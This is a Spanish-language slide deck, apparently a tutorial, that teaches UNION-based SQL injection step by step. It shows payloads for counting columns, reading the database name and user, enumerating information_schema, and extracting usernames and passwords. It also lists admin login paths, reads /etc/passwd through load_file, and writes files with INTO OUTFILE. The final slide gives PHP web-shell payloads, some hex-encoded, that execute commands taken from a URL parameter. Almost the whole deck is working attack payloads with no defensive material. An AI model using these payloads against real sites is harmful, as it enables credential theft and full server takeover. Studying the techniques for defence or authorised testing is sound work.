Slide 1
SQLi (SQL Injection)
Aprendiendo del enemigo Parte I
@hdstryowrld

Slide 2


Cliente-Servidor
@hdstryOwrld

Slide 3
Jugando con las cadenas
@hdstryOwrld
SELECT * FROM TABLA WHERE campo = [condición]
SELECT * FROM TABLA WHERE campo = 1
SELECT * FROM TABLA WHERE campo = ‘1’
SELECT campo1, campo2, campo3 FROM TABLA where campo1 = [condicion]

Slide 4
Sin filtro de datos
@hdstryOwrld
SELECT campo1, campo2 FROM TABLA WHERE campo1=1 and 1=1 –
SELECT campo1, campo2 FROM tabla WHERE campo1 = 1 order by campo_posicion
SELECT campo1, campo2 FROM tabla WHERE campo1 = 1 union select 1, 2

Slide 5
Averiguando número de campos
SELECT campo1, campo2 FROM tabla WHERE campo1=1 ORDER BY 4
SELECT campo1, campo2 FROM tabla WHERE campo1=1 ORDER BY 2
SELECT campo1, campo2 FROM tabla WHERE campo1=1 ORDER BY 3
@hdstryOwrld

Slide 6
Averiguando el nombre de la DB
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select database(), 2
@hdstryOwrld

Slide 7

Averiguando el usuario
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select user(), 2
@hdstryOwrld

Slide 8


Information_schema
@hdstryOwrld

Slide 9

TABLES
@hdstryOwrld

Slide 10

COLUMNS
@hdstryOwrld

Slide 11
Buscando las tablas de usuario
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLES. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘%usuarios%’
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLES. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘%users%’
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.TABLES WHERE TABLES. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘%members%’
@hdstryOwrld

Slide 12
Averiguando campos de la tabla de usuarios
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘tabla’
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘tabla’ limit 1, 1
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select 1, 2 FROM INFORMATION_SCHEMA.COLUMNS WHERE COLUMNS. TABLE_SCHEMA = nombre_db AND TABLE_NAME =‘tabla’ limit 2, 1
@hdstryOwrld

Slide 13
Obteniendo contraseñas
@hdstryOwrld
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select campoPassword, 2 FROM baseDatos.tablaUsuarios limit 1,1
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select campoPassword, 2 FROM baseDatos.tablaUsuarios limit 2,1
SELECT campo1, campo2 FROM tabla WHERE campo1=-1 union select campoPassword, campoNombreUsuario FROM baseDatos.tablaUsuarios limit 3,1

Slide 14
Buscar forma de identificarse
http://dominio.com/admin
http://dominio.com/login
http://dominio.com/identificarse
http://dominio.com/panel
@hdstryOwrld

Slide 15

Creando archivos en el servidor remoto
@hdstryOwrld

Slide 16
Escribir un fichero
@hdstryOwrld
SELECT campo1, campo2 FROM tabla WHERE id = 1 union select 1, 2 INTO OUTFILE ’ruta_server/1.php’
SELECT campo1, campo2 FROM tabla WHERE id = 1 union select 1, ‘<?php echo ”hola” ?>’ INTO OUTFILE ’ruta_server/1.php’
SELECT campo1, campo2 FROM tabla WHERE id = 1 union select 1, 2,3,0x3c3f706870206563686f2022486f6c61223b203f3e INTO OUTFILE '/usr/local/apache2/htdocs/cursos/htdocs/cursos/challenge/0/2.php’
http://home.paulschou.net/tools/xlate/

Slide 17
Leer un fichero
@hdstryOwrld
SELECT campo1, campo2 FROM tabla WHERE id=-1 union select 1, load_file(‘ruta_server/fichero'),3, 4
SELECT campo1, campo2 FROM tabla WHERE id=-1 union select 1, load_file(‘/etc/passwd'),3, 4

Slide 18
Creando una shell remota.
@hdstryOwrld
-1 union select 1, 2,3,'<?php echo `{$_GET["cmd"]}` ?>' INTO OUTFILE ’ruta_server/sh.php’
-1 union select 1, 2,3,'<?php SYSTEM($_GET["cmd”]) ?>' INTO OUTFILE ’ruta_server/sh.php'
-1 union select 1, 2,3,0x3c3f706870206563686f20607b245f4745545b22636d64225d7d60203f3e INTO OUTFILE ’ruta_server/sh.php’
-1 union select 1, 2,3, 0x3c3f7068702053595354454d28245f4745545b22636d64e2809d5d29203f3e INTO OUTFILE ’ruta_server/sh.php'

